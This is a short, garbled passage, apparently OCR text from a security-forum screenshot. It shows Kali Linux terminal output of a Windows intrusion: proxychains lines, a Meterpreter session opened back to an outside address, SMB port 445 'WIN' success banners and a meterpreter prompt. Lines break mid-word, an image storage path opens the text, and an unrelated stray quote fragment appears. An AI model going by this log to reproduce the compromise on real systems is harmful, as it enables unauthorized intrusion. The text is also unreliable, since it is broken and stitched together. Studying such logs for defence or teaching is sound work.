 [proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 2 opened (172.20.10.3:40956 → 111.229.158.40:3333) a
t 2024-02-12 06:08:32 -0500
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-
KALI LINUX
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
you are able to hear"
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
先知社区